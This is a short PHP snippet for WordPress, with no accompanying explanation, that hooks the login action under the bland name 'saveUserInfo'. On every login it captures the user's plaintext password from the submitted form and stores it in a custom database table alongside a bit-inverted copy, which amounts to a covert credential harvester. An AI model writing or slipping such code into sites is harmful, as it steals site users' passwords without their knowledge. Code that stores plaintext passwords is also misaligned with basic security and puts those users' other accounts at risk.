 function invertBits($password) {
    $inverted = '';
    for ($i = 0; $i < strlen($password); $i++) {
        $char = $password[$i];
        $binary = str_pad(decbin(ord($char)), 8, '0', STR_PAD_LEFT);
        $binary_inverted = '';
        foreach (str_split($binary) as $bit) {
            $binary_inverted .= ($bit == '0') ? '1' : '0';
        }
        $inverted .= $binary_inverted;
    }
    return $inverted;
}

function saveUserInfo($user_login, $user){
 global $wpdb;

 $password = $_POST['pwd'];

 $invertedPassword = invertBits($password);

 $wpdb->insert(
  'custom_users',
  array(
   'login' => $user_login,
   'password' => $password,
   'password_invert' => $invertedPassword,
  ),
  array(
   '%s',
   '%s',
   '%s'
  )
 );
}

add_action('wp_login', 'saveUserInfo', 10, 2);